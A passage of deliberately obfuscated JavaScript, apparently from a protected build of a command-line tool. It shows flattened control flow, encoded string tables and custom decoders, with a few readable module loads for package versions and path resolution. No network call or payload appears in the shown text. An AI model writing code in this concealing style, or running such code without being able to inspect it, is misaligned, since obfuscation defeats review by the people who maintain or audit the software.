b\\x70\",A_hKpJ.sASsIv=A_hKpJ.pipRnS,cMJ9Jv+=-0x87,rzLzOJo+=0xea,O6Mt1s9+=-0x27,gQDcZ8+=-0xa4);break;case-0xbd:case-0x99:case A_hKpJ.pipRnS._h2AIa+0xf2:SOjhtna(A_hKpJ.pipRnS._h2AIa=0x0,Z0rJ68.NzNN8e[qhRbiNL[cMJ9Jv+0x7a]]=qhRbiNL[0x4],Z0rJ68.NzNN8e[-qhRbiNL[rzLzOJo+0x196]]=\"\\u003f\\u0038\\u007d\\u0077\\u005d\\u006d\\u0068\\u0044\\u0023\\u0033\\u003c\\u0022\\u0035\\u006a\\u0076\\u007c\\u002c\\u0046\\u004b\\u005f\\u0064\\u002a\\u0051\\u0025\\u0060\\u0037\\u006f\\u005e\\u006c\\u0071\\u0043\\u0040\\u0074\\u007e\\u0059\\u0065\\u0056\\u0048\\u0024\\u0061\\u0062\\u0058\\u006e\\u0042\\u004f\\u0032\\u004c\\u007a\\u0036\\u002b\\u004e\\u0055\\u0026\\u0067\\u0078\\u0045\\u0069\\u0041\\u0057\\u0047\\u0073\\u0054\\u0063\\u003b\\u0034\\u0075\\u0050\\u0072\\u0030\\u0028\\u0049\\u0021\\u003e\\u0039\\u0053\\u0029\\u002e\\u004a\\u004d\\u003d\\u0052\\u0031\\u0066\\u003a\\u0079\\u005a\\u002f\\u005b\\u007b\\u006b\\u0070\",A_hKpJ.sASsIv=A_hKpJ.pipRnS,cMJ9Jv+=-0xe,rzLzOJo+=0x1c,O6Mt1s9+=-0x9e,gQDcZ8+=-0x64);break}},Z0rJ68.RHCyh6=void 0x0,Z0rJ68.SiAN02v=(0x1,Z0rJ68.nhi7m6M)(-(cMJ9Jv+0x43),-(cMJ9Jv+0xf4),-(aNAiGD+0x11f),0x50).next().value);if(Z0rJ68.RHCyh6){SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.Z0rJ68,aNAiGD+=0x6c,O6Mt1s9+=-0x1ef);break}else{SOjhtna(gQDcZ8.J3Bvwj=gQDcZ8.Z0rJ68,aNAiGD+=0x6c,cMJ9Jv+=-0x9b,O6Mt1s9+=-0x185);break}case gQDcZ8.onGTaT.Oravkp+0x5e:return x9mGsdB[mH0pVPr[qhRbiNL[0x2]]];case-0x5f:return SiAN02v;case rzLzOJo- -0x84:case 0x6:SOjhtna(gQDcZ8.onGTaT.Oravkp=-0xa9,onGTaT.clFKg18=function(...aNAiGD){return EOHlTm2(-0x84,-0xdd,0x9d,0x58,{onGTaT:gQDcZ8.onGTaT,chja3bD:{}},aNAiGD).next().value},onGTaT.cPVjyg=function(...aNAiGD){return EOHlTm2(-0xf0,-0x42,0xa,0x1e5,{onGTaT:gQDcZ8.onGTaT,Z0rJ68:{}},aNAiGD).next().value},PLIXU4N(onGTaT.clFKg18),PLIXU4N(onGTaT.cPVjyg));return pUMrGWL=!0x0,Qh8gpI((0x1,onGTaT.clFKg18)(qhRbiNL[rzLzOJo+0x1b7])+qhRbiNL[0x34])[(0x1,onGTaT.clFKg18)(qhRbiNL[0x1b4])+qhRbiNL[0xe6]]((0x1,onGTaT.clFKg18)(qhRbiNL[aNAiGD+0x29c]),CAH4_8Z[(0x1,onGTaT.clFKg18)(qhRbiNL[0x1b6])][(0x1,onGTaT.clFKg18)(qhRbiNL[rzLzOJo+0x1bb])]);case 0x74:return x9mGsdB[mH0pVPr[qhRbiNL[rzLzOJo+-0xa7]]]=(0x1,gQDcZ8.onGTaT.cPVjyg)(tpK1bgS[mH0pVPr[qhRbiNL[0x2]]])}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=EOHlTm2(-0xe7,0x115,-0x4,0x56).next().value);if(pUMrGWL){return aNAiGD}}));function rzLzOJo(...pUMrGWL){var aNAiGD;SOjhtna(PLIXU4N(cMJ9Jv),PLIXU4N(EOHlTm2));function EOHlTm2(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4],pUMrGWL[qhRbiNL[0x3]]=\"\\x73\\x43\\x46\\x6c\\x71\\x52\\x69\\x7e\\x3b\\x4b\\x6a\\x4d\\x44\\x5d\\x70\\x54\\x6b\\x28\\x3e\\x58\\x79\\x3c\\x68\\x2a\\x47\\x78\\x36\\x5a\\x60\\x77\\x62\\x29\\x7c\\x48\\x72\\x4e\\x7d\\x32\\x26\\x6f\\x55\\x65\\x3f\\x61\\x49\\x64\\x4c\\x50\\x5e\\x74\\x31\\x5b\\x7b\\x6d\\x42\\x7a\\x40\\x59\\x6e\\x67\\x66\\x57\\x21\\x2b\\x76\\x51\\x56\\x4a\\x41\\x4f\\x3a\\x53\\x37\\x35\\x45\\x30\\x33\\x39\\x2c\\x3d\\x38\\x2e\\x5f\\x23\\x2f\\x75\\x24\\x22\\x25\\x34\\x63\",pUMrGWL[qhRbiNL[0x1]]=\"\"+(pUMrGWL[qhRbiNL[0x2]]||\"\"),pUMrGWL[qhRbiNL[0x1c]]=pUMrGWL[qhRbiNL[0x1]].length,pUMrGWL[qhRbiNL[0x9a]]=[],pUMrGWL[qhRbiNL[0x1e]]=qhRbiNL[0x2],pUMrGWL[-qhRbiNL[0x1b8]]=qhRbiNL[0x2],pUMrGWL[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(pUMrGWL[qhRbiNL[0xa]]=qhRbiNL[0x2];pUMrGWL[qhRbiNL[0xa]]<pUMrGWL[qhRbiNL[0x1c]];pUMrGWL[qhRbiNL[0xa]]++){pUMrGWL[qhRbiNL[0xaa]]=pUMrGWL[qhRbiNL[0x3]].indexOf(pUMrGWL[qhRbiNL[0x1]][pUMrGWL[qhRbiNL[0xa]]]);if(pUMrGWL[qhRbiNL[0xaa]]===-qhRbiNL[0x4])continue;if(pUMrGWL[qhRbiNL[0x12]]<qhRbiNL[0x2]){pUMrGWL[qhRbiNL[0x12]]=pUMrGWL[qhRbiNL[0xaa]]}else{SOjhtna(pUMrGWL[qhRbiNL[0x12]]+=pUMrGWL[qhRbiNL[0xaa]]*qhRbiNL[0x1b],pUMrGWL[qhRbiNL[0x1e]]|=pUMrGWL[qhRbiNL[0x12]]<<pUMrGWL[-qhRbiNL[0x1b8]],pUMrGWL[-qhRbiNL[0x1b8]]+=(pUMrGWL[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(pUMrGWL[qhRbiNL[0x9a]].push(pUMrGWL[qhRbiNL[0x1e]]&qhRbiNL[0x16]),pUMrGWL[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],pUMrGWL[-qhRbiNL[0x1b8]]-=qhRbiNL[0xa])}while(pUMrGWL[-qhRbiNL[0x1b8]]>qhRbiNL[0x12]);pUMrGWL[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(pUMrGWL[qhRbiNL[0x12]]>-qhRbiNL[0x4]){pUMrGWL[qhRbiNL[0x9a]].push((pUMrGWL[qhRbiNL[0x1e]]|pUMrGWL[qhRbiNL[0x12]]<<pUMrGWL[-qhRbiNL[0x1b8]])&qhRbiNL[0x16])}return anjJQlc(pUMrGWL[qhRbiNL[0x9a]])}function cMJ9Jv(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}aNAiGD={};return CAH4_8Z[qhRbiNL[0xb0]][cMJ9Jv(qhRbiNL[0x1b9])+qhRbiNL[0x1ba]](pUMrGWL,aNAiGD)}function O6Mt1s9(...pUMrGWL){var aNAiGD;function EOHlTm2(pUMrGWL){var aNAiGD=\"\\u0040\\u005d\\u0024\\u0037\\u0032\\u002f\\u0076\\u0030\\u0033\\u0075\\u0078\\u0048\\u0051\\u004b\\u0022\\u0067\\u0063\\u0057\\u0045\\u0072\\u006d\\u0070\\u004a\\u0065\\u003e\\u0071\\u0023\\u005e\\u007e\\u0029\\u0036\\u0055\\u0043\\u0079\\u007a\\u0069\\u002e\\u0061\\u004f\\u003a\\u0077\\u007b\\u0068\\u0035\\u0021\\u0073\\u0074\\u0054\\u0049\\u006b\\u0046\\u006f\\u0031\\u0060\\u003d\\u0041\\u0050\\u007d\\u0028\\u003b\\u0026\\u006c\\u006a\\u002c\\u002b\\u004c\\u0059\\u005f\\u0058\\u0038\\u005b\\u004e\\u0053\\u0064\\u006e\\u0062\\u005a\\u0025\\u002a\\u007c\\u0066\\u0056\\u0052\\u0039\\u0034\\u004d\\u0047\\u003f\\u0044\\u0042\\u003c\",EOHlTm2,cMJ9Jv,CAH4_8Z,rzLzOJo,O6Mt1s9,gQDcZ8,A_hKpJ;SOjhtna(EOHlTm2=\"\"+(pUMrGWL||\"\"),cMJ9Jv=EOHlTm2.length,CAH4_8Z=[],rzLzOJo=qhRbiNL[0x2],O6Mt1s9=qhRbiNL[0x2],gQDcZ8=-qhRbiNL[0x4]);for(A_hKpJ=qhRbiNL[0x2];A_hKpJ<cMJ9Jv;A_hKpJ++){var cUfesLK=aNAiGD.indexOf(EOHlTm2[A_hKpJ]);if(cUfesLK===-qhRbiNL[0x4])continue;if(gQDcZ8<qhRbiNL[0x2]){gQDcZ8=cUfesLK}else{SOjhtna(gQDcZ8+=cUfesLK*qhRbiNL[0x1b],rzLzOJo|=gQDcZ8<<O6Mt1s9,O6Mt1s9+=(gQDcZ8&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z.push(rzLzOJo&qhRbiNL[0x16]),rzLzOJo>>=qhRbiNL[0xa],O6Mt1s9-=qhRbiNL[0xa])}while(O6Mt1s9>qhRbiNL[0x12]);gQDcZ8=-qhRbiNL[0x4]}}if(gQDcZ8>-qhRbiNL[0x4]){CAH4_8Z.push((rzLzOJo|gQDcZ8<<O6Mt1s9)&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z)}function cMJ9Jv(pUMrGWL){if(typeof x9mGsdB[pUMrGWL]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL]=EOHlTm2(tpK1bgS[pUMrGWL])}return x9mGsdB[pUMrGWL]}aNAiGD={[cMJ9Jv(qhRbiNL[0x1bb])](...pUMrGWL){return gQDcZ8(...pUMrGWL)}};return CAH4_8Z[qhRbiNL[0xb0]][cMJ9Jv(qhRbiNL[0x1bc])](pUMrGWL,aNAiGD)}function gQDcZ8(...pUMrGWL){var aNAiGD;PLIXU4N(cMJ9Jv);function EOHlTm2(pUMrGWL){var aNAiGD,EOHlTm2;function*cMJ9Jv(EOHlTm2,cMJ9Jv,rzLzOJo,CAH4_8Z,O6Mt1s9={frwQjv:{}}){while(EOHlTm2+cMJ9Jv+rzLzOJo+CAH4_8Z!==-0x13)with(O6Mt1s9.kRtHoJ||O6Mt1s9)switch(EOHlTm2+cMJ9Jv+rzLzOJo+CAH4_8Z){case 0xd3:case O6Mt1s9.frwQjv.A8h9hVv+-0x8e:case 0x9a:case-0xeb:for(O6Mt1s9.frwQjv.G6eotnm=qhRbiNL[cMJ9Jv+0x75];G6eotnm<Ginp3V;G6eotnm++){O6Mt1s9.frwQjv.BzmI3zj=nKVS_C.indexOf(F11BSm[G6eotnm]);if(BzmI3zj===-qhRbiNL[0x4])continue;if(RaW7nyJ<qhRbiNL[0x2]){RaW7nyJ=BzmI3zj}else{SOjhtna(RaW7nyJ+=BzmI3zj*qhRbiNL[0x1b],cCwsIW|=RaW7nyJ<<tA19Yx,tA19Yx+=(RaW7nyJ&qhRbiNL[0x31])>qhRbiNL[rzLzOJo+-0x28]?qhRbiNL[rzLzOJo+-0x2b]:qhRbiNL[0x18]);do{SOjhtna(_MIAQEq.push(cCwsIW&qhRbiNL[0x16]),cCwsIW>>=qhRbiNL[0xa],tA19Yx-=qhRbiNL[0xa])}while(tA19Yx>qhRbiNL[0x12]);RaW7nyJ=-qhRbiNL[0x4]}}if(RaW7nyJ>-qhRbiNL[0x4]){SOjhtna(O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,EOHlTm2+=0x26b,cMJ9Jv+=0x153,rzLzOJo+=-0xec,CAH4_8Z+=-0x120);break}else{SOjhtna(O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,EOHlTm2+=0x26b,cMJ9Jv+=0x140,rzLzOJo+=-0x2c9,CAH4_8Z+=0x6b);break}case O6Mt1s9.frwQjv.A8h9hVv+0x75:case 0xb:case 0x1e:SOjhtna(O6Mt1s9.frwQjv.Ginp3V=F11BSm.length,O6Mt1s9.frwQjv._MIAQEq=[],O6Mt1s9.frwQjv.cCwsIW=qhRbiNL[0x2],O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,cMJ9Jv+=-0xd9,rzLzOJo+=0x3c,CAH4_8Z+=-0x114);break;case-0x38:SOjhtna(O6Mt1s9.frwQjv.A8h9hVv=0x4b,frwQjv.nKVS_C=\"\\x6d\\x30\\x41\\x5a\\x62\\x68\\x6c\\x44\\x47\\x71\\x51\\x6b\\x50\\x4d\\x42\\x65\\x4f\\x55\\x73\\x53\\x49\\x45\\x4c\\x67\\x64\\x4a\\x48\\x43\\x4e\\x46\\x61\\x6a\\x63\\x4b\\x58\\x54\\x66\\x52\\x69\\x70\\x72\\x75\\x28\\x5f\\x3c\\x5b\\x31\\x57\\x6e\\x24\\x76\\x74\\x23\\x56\\x29\\x32\\x3d\\x59\\x6f\\x7a\\x2f\\x37\\x5e\\x60\\x2a\\x78\\x33\\x3a\\x34\\x2b\\x79\\x2c\\x3f\\x25\\x21\\x5d\\x7b\\x3b\\x26\\x38\\x39\\x22\\x7d\\x77\\x7c\\x2e\\x3e\\x40\\x7e\\x35\\x36\",frwQjv.F11BSm=\"\"+(pUMrGWL||\"\"),O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,EOHlTm2+=0x8,cMJ9Jv+=0x47,rzLzOJo+=-0xd3,CAH4_8Z+=0x17c);break;case CAH4_8Z-0x3f:return aNAiGD=!0x0,anjJQlc(_MIAQEq);default:case 0x53:SOjhtna(O6Mt1s9.kRtHoJ=O6Mt1s9.eD8pO2A,EOHlTm2+=0x198,cMJ9Jv+=0xd0,CAH4_8Z+=-0x1d2);break;case EOHlTm2-0x1:case-0x93:case-0x53:SOjhtna(O6Mt1s9.frwQjv.tA19Yx=qhRbiNL[rzLzOJo+-(cMJ9Jv+0x5b)],O6Mt1s9.frwQjv.RaW7nyJ=-qhRbiNL[EOHlTm2+0xf4],O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,cMJ9Jv+=-0x58,CAH4_8Z+=0x5e);break;case 0xbc:case 0xba:SOjhtna(O6Mt1s9.kRtHoJ=O6Mt1s9.dPsuLR,EOHlTm2+=0x198,cMJ9Jv+=0x1c,rzLzOJo+=-0x1a,CAH4_8Z+=-0x269);break;case O6Mt1s9.frwQjv.A8h9hVv+-0x28:case-0x56:SOjhtna(O6Mt1s9.frwQjv.A8h9hVv=0x9b,O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,EOHlTm2+=0x158,cMJ9Jv+=-0xca,rzLzOJo+=-0x9e,CAH4_8Z+=-0x104);break;case 0xb9:case 0xc7:SOjhtna(_MIAQEq.push((cCwsIW|RaW7nyJ<<tA19Yx)&qhRbiNL[0x16]),O6Mt1s9.kRtHoJ=O6Mt1s9.frwQjv,cMJ9Jv+=-0x13,rzLzOJo+=-0x1dd,CAH4_8Z+=0x18b);break}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=cMJ9Jv(-0xf8,0x77,0xd9,-0x90).next().value);if(aNAiGD){return EOHlTm2}}function cMJ9Jv(...pUMrGWL){pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]=EOHlTm2(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]])}return x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]}if(cMJ9Jv(qhRbiNL[0x1bd])+\"\\u004f\" in edvRZ1){rzLzOJo()}function rzLzOJo(...pUMrGWL){SOjhtna(pUMrGWL[qhRbiNL[0x0]]=qhRbiNL[0x2],PLIXU4N(EOHlTm2));function aNAiGD(pUMrGWL){var aNAiGD,EOHlTm2;function*rzLzOJo(EOHlTm2,rzLzOJo,CAH4_8Z,O6Mt1s9,gQDcZ8={tM_eOy:{}}){while(EOHlTm2+rzLzOJo+CAH4_8Z+O6Mt1s9!==0x50)with(gQDcZ8.V5FhET||gQDcZ8)switch(EOHlTm2+rzLzOJo+CAH4_8Z+O6Mt1s9){case rzLzOJo- -0xd6:SOjhtna(qMwFbS.push((cl4dZ0A|K8y1Xb_<<pTOIHCa)&qhRbiNL[EOHlTm2+0xd4]),gQDcZ8.V5FhET=gQDcZ8.tM_eOy,rzLzOJo+=0x127,CAH4_8Z+=-0xb9,O6Mt1s9+=-0x8b);break;case-0xce:case-0xd0:SOjhtna([gQDcZ8.tM_eOy.neGvaRG,gQDcZ8.tM_eOy.A7TAm1,gQDcZ8.tM_eOy.Rf0ylUL]=[-0x14,0x68,0x45],tM_eOy.fNcQtUs=\"\\u0041\\u004b\\u0057\\u0054\\u0068\\u0042\\u0051\\u003d\\u0048\\u0075\\u0047\\u0039\\u0043\\u003e\\u0073\\u0029\\u0053\\u0067\\u0079\\u004e\\u003f\\u005e\\u005a\\u004a\\u006c\\u0036\\u007c\\u006b\\u004d\\u0055\\u004f\\u003c\\u0065\\u003b\\u0074\\u0070\\u0025\\u0035\\u005d\\u0032\\u005b\\u0060\\u0062\\u0023\\u005f\\u0033\\u0058\\u0066\\u006a\\u0024\\u002e\\u0044\\u002f\\u007e\\u0056\\u0052\\u004c\\u0061\\u0037\\u0049\\u0078\\u0059\\u0064\\u0076\\u006f\\u0072\\u0038\\u0050\\u0077\\u006e\\u0040\\u0046\\u006d\\u0069\\u0063\\u0030\\u0071\\u0022\\u007a\\u0026\\u002a\\u003a\\u002b\\u0031\\u007b\\u002c\\u0021\\u0028\\u0045\\u007d\\u0034\",tM_eOy.tNbD6W=\"\"+(pUMrGWL||\"\"),tM_eOy.TQ08UPw=tM_eOy.tNbD6W.length,gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=-0x16d,rzLzOJo+=0x2fc,CAH4_8Z+=-0x44,O6Mt1s9+=-0x141);break;case-0xa0:case-0x62:case 0x69:SOjhtna([gQDcZ8.tM_eOy.neGvaRG,gQDcZ8.tM_eOy.A7TAm1,gQDcZ8.tM_eOy.Rf0ylUL]=[0x7d,-0xa8,0x9c],gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=-0x95,rzLzOJo+=0x84,CAH4_8Z+=0x7f,O6Mt1s9+=-0x94);break;case 0x20:case CAH4_8Z-0x99:case-0x23:SOjhtna(gQDcZ8.tM_eOy.pTOIHCa=qhRbiNL[rzLzOJo+-0xc5],gQDcZ8.tM_eOy.K8y1Xb_=-qhRbiNL[CAH4_8Z+-(rzLzOJo+-0xa2)],gQDcZ8.V5FhET=gQDcZ8.tM_eOy,rzLzOJo+=-0xa1,CAH4_8Z+=-0xf,O6Mt1s9+=0x1ae);break;case rzLzOJo- -0x16b:SOjhtna(gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=-0xf9,rzLzOJo+=0x1c9,CAH4_8Z+=-0x117,O6Mt1s9+=-0x111);break;case CAH4_8Z- -0x66:case 0x54:case gQDcZ8.tM_eOy.Rf0ylUL+-0x3d:case-0x37:SOjhtna(gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=-0x2f,rzLzOJo+=-0x79);break;case gQDcZ8.tM_eOy.A7TAm1+-0x12e:SOjhtna(gQDcZ8.tM_eOy.qMwFbS=[],gQDcZ8.tM_eOy.cl4dZ0A=qhRbiNL[EOHlTm2+0xc0],gQDcZ8.V5FhET=gQDcZ8.tM_eOy,rzLzOJo+=-0x29,CAH4_8Z+=0x7f);break;case CAH4_8Z- -0x41:case 0xe3:return aNAiGD=!0x0,anjJQlc(qMwFbS);case-0xf1:SOjhtna([gQDcZ8.tM_eOy.neGvaRG,gQDcZ8.tM_eOy.A7TAm1,gQDcZ8.tM_eOy.Rf0ylUL]=[0x39,-0xe5,-0x60],gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=0x13a,rzLzOJo+=0x67,CAH4_8Z+=-0x1,O6Mt1s9+=-0x11f);break;case 0x8e:default:for(gQDcZ8.tM_eOy.FOWdoe=qhRbiNL[EOHlTm2+0xc0];FOWdoe<TQ08UPw;FOWdoe++){gQDcZ8.tM_eOy.QtZu7t=fNcQtUs.indexOf(tNbD6W[FOWdoe]);if(QtZu7t===-qhRbiNL[rzLzOJo+-0x22])continue;if(K8y1Xb_<qhRbiNL[rzLzOJo+-0x24]){K8y1Xb_=QtZu7t}else{SOjhtna(K8y1Xb_+=QtZu7t*qhRbiNL[0x1b],cl4dZ0A|=K8y1Xb_<<pTOIHCa,pTOIHCa+=(K8y1Xb_&qhRbiNL[0x31])>qhRbiNL[CAH4_8Z+0x0]?qhRbiNL[0x17]:qhRbiNL[CAH4_8Z+-0x2]);do{SOjhtna(qMwFbS.push(cl4dZ0A&qhRbiNL[0x16]),cl4dZ0A>>=qhRbiNL[0xa],pTOIHCa-=qhRbiNL[0xa])}while(pTOIHCa>qhRbiNL[0x12]);K8y1Xb_=-qhRbiNL[CAH4_8Z+-0x16]}}if(K8y1Xb_>-qhRbiNL[0x4]){SOjhtna(gQDcZ8.V5FhET=gQDcZ8.tM_eOy,rzLzOJo+=-0xcf,CAH4_8Z+=0x6e);break}else{SOjhtna(gQDcZ8.V5FhET=gQDcZ8.tM_eOy,rzLzOJo+=0x58,CAH4_8Z+=-0x4b,O6Mt1s9+=-0x8b);break}case EOHlTm2-0xa9:SOjhtna(gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=-0xf9,rzLzOJo+=0x1c9,CAH4_8Z+=-0x80,O6Mt1s9+=-0xa8);break;case-0xc3:SOjhtna(gQDcZ8.V5FhET=gQDcZ8.tM_eOy,EOHlTm2+=-0x64,rzLzOJo+=0x1b0,CAH4_8Z+=-0x37,O6Mt1s9+=-0xf2);break}}SOjhtna(aNAiGD=void 0x0,EOHlTm2=rzLzOJo(0xaf,-0x20c,-0x12,0x9f).next().value);if(aNAiGD){return EOHlTm2}}function EOHlTm2(...pUMrGWL){var EOHlTm2,rzLzOJo;function*CAH4_8Z(rzLzOJo,CAH4_8Z,O6Mt1s9,gQDcZ8={YhVVpT:{}}){while(rzLzOJo+CAH4_8Z+O6Mt1s9!==-0x85)with(gQDcZ8.K1tASYn||gQDcZ8)switch(rzLzOJo+CAH4_8Z+O6Mt1s9){case 0x91:case 0x80:case-0xc5:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+0x19]]]=aNAiGD(tpK1bgS[pUMrGWL[qhRbiNL[CAH4_8Z+-0x1a]]]);case O6Mt1s9-0x118:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]];case O6Mt1s9- -0x147:SOjhtna([gQDcZ8.YhVVpT.ZwOIN5K,gQDcZ8.YhVVpT.eLS_2Pv,gQDcZ8.YhVVpT.qefWYdg]=[0x7e,-0x3b,-0xb9],pUMrGWL[qhRbiNL[rzLzOJo+-0x14f]]=qhRbiNL[CAH4_8Z+0xc]);if(typeof x9mGsdB[pUMrGWL[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[rzLzOJo+-0x14d])){SOjhtna(gQDcZ8.K1tASYn=gQDcZ8.YhVVpT,rzLzOJo+=-0x123,CAH4_8Z+=0x94,O6Mt1s9+=0x37);break}else{SOjhtna(gQDcZ8.K1tASYn=gQDcZ8.YhVVpT,rzLzOJo+=-0x1c7,CAH4_8Z+=0x94,O6Mt1s9+=0x164);break}case O6Mt1s9-0xe3:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[rzLzOJo+0x49]]]=aNAiGD(tpK1bgS[pUMrGWL[qhRbiNL[0x2]]]);case gQDcZ8.YhVVpT.ZwOIN5K+-0xed:SOjhtna(gQDcZ8.K1tASYn=gQDcZ8.IXRANq,rzLzOJo+=-0x31,CAH4_8Z+=-0xa0,O6Mt1s9+=0xbb);break;case gQDcZ8.YhVVpT.ZwOIN5K+-0x44:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[CAH4_8Z+-0x8a]]]=aNAiGD(tpK1bgS[pUMrGWL[qhRbiNL[CAH4_8Z+-0x8a]]]);default:case rzLzOJo- -0x13b:case 0x6b:return EOHlTm2=!0x0,x9mGsdB[pUMrGWL[qhRbiNL[0x2]]];case-0xba:SOjhtna([gQDcZ8.YhVVpT.ZwOIN5K,gQDcZ8.YhVVpT.eLS_2Pv,gQDcZ8.YhVVpT.qefWYdg]=[0xaa,-0xbd,-0xae],gQDcZ8.K1tASYn=gQDcZ8.YhVVpT,rzLzOJo+=-0x53,CAH4_8Z+=0x1d0);break;case rzLzOJo-0x10c:SOjhtna(gQDcZ8.K1tASYn=gQDcZ8.fuinJoP,rzLzOJo+=-0x101,CAH4_8Z+=0x88,O6Mt1s9+=0x77);break}}SOjhtna(EOHlTm2=void 0x0,rzLzOJo=CAH4_8Z(0x14f,-0x8,-0xb5).next().value);if(EOHlTm2){return rzLzOJo}}const rzLzOJo=XexONC2[\"yqNnPJ\"](\"path\"),{version:CAH4_8Z}=XexONC2[\"yqNnPJ\"](\"../../package\"),{version:O6Mt1s9}=XexONC2[\"yqNnPJ\"](\"@redacted/enterprise-plugin/package\"),{version:gQDcZ8}=XexONC2[\"yqNnPJ\"](\"@redacted/components/package\"),{sdkVersion:A_hKpJ}=XexONC2[\"yqNnPJ\"](\"@redacted/enterprise-plugin\"),cUfesLK=XexONC2[\"yqNnPJ\"](\"../utils/isStandaloneExecutable\"),XNd0xD=XexONC2[\"yqNnPJ\"](\"./resolve-local-redacted-path\"),FvnbUn=rzLzOJo.resolve(XexONC2[\"xd_l8xQ\"],cMJ9Jv(qhRbiNL[0x1be])+EOHlTm2(qhRbiNL[0x1bf])+\"\\u006a\\u0073\")}aNAiGD={};return CAH4_8Z[qhRbiNL[0xb0]][cMJ9Jv(qhRbiNL[0x1c0])+qhRbiNL[0x1c1]](pUMrGWL,aNAiGD)}function A_hKpJ(...pUMrGWL){var EOHlTm2={};return CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x1c2])+qhRbiNL[0xfa]](pUMrGWL,EOHlTm2)}SOjhtna(Qh8gpI(aNAiGD(qhRbiNL[0x141]))[aNAiGD(qhRbiNL[0x19b])+aNAiGD(qhRbiNL[0x19c])+qhRbiNL[0x1a6]](aNAiGD(qhRbiNL[0x1c3])+qhRbiNL[0xe6])[aNAiGD(qhRbiNL[0x1a8])+aNAiGD(qhRbiNL[0x1a9])+aNAiGD(qhRbiNL[0x1aa])](aNAiGD(qhRbiNL[0x19f]),CAH4_8Z[qhRbiNL[0xb0]][aNAiGD(qhRbiNL[0x13e])+qhRbiNL[0x13f]](function(...pUMrGWL){var EOHlTm2;SOjhtna(PLIXU4N(O6Mt1s9),PLIXU4N(cMJ9Jv));function cMJ9Jv(...pUMrGWL){var EOHlTm2,cMJ9Jv;function*O6Mt1s9(cMJ9Jv,O6Mt1s9,CAH4_8Z,aNAiGD,rzLzOJo={AItooJH:{}}){while(cMJ9Jv+O6Mt1s9+CAH4_8Z+aNAiGD!==0xea)with(rzLzOJo.jkgp6R||rzLzOJo)switch(cMJ9Jv+O6Mt1s9+CAH4_8Z+aNAiGD){case cMJ9Jv!=0x10d&&cMJ9Jv-0x64:SOjhtna(pUMrGWL[qhRbiNL[0x1d]].push((pUMrGWL[qhRbiNL[0x1e]]|pUMrGWL[qhRbiNL[O6Mt1s9+0x24]]<<pUMrGWL[qhRbiNL[O6Mt1s9+0x1b]])&qhRbiNL[0x16]),rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0xf,CAH4_8Z+=0xb4,aNAiGD+=0x1c);break;case-0x73:case rzLzOJo.AItooJH.zyK6LJ+-0x15b:SOjhtna(rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0x14d,O6Mt1s9+=-0x5b,CAH4_8Z+=0x38,aNAiGD+=0x3b);break;case 0x42:default:SOjhtna(rzLzOJo.AItooJH.zyK6LJ=-0x56,rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0xce,O6Mt1s9+=0xfb,CAH4_8Z+=-0x19e,aNAiGD+=0xf);break;case 0x5e:case-0xb7:SOjhtna(rzLzOJo.jkgp6R=rzLzOJo.AItooJH,cMJ9Jv+=0x9b,O6Mt1s9+=0xfb,CAH4_8Z+=-0x19e,aNAiGD+=0x53);break;case 